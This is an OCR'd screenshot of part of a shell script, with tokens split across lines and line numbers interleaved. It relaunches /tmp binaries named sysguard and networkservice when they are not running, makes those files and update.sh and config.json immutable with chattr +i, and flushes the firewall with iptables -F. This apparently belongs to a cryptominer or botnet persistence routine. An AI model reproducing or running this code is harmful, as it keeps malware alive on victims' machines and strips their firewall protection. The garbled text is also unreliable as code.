
419
                ./networkservice &
420
else
421
echo
"tmps runing....."
422
fi
423
424
    ps
 -fe
|grep sysguard |grep
 -v
 grep
425
if
 [ $?
 -ne
 0 ]
426
then
427
echo
"not tmps runing"
428
cd
 /tmp
429
                chmod 777 sysguard
430
                sleep 5s
431
                ./sysguard &
432
else
433
echo
"tmps runing....."
434
fi
435
436
    chmod 777 /tmp/sysupdate
437
    chattr +i /tmp/sysupdate
438
	chmod 777 /tmp/networkservice
439
	chattr +i /tmp/networkservice
440
	chmod 777 /tmp/sysguard
441
	chattr +i /tmp/sysguard
442
    chmod 777 /tmp/update.sh
443
    chattr +i /tmp/update.sh
444
    chmod 777 /tmp/config.json
445
    chattr +i /tmp/config.json
446
447
fi
448
iptables
 -F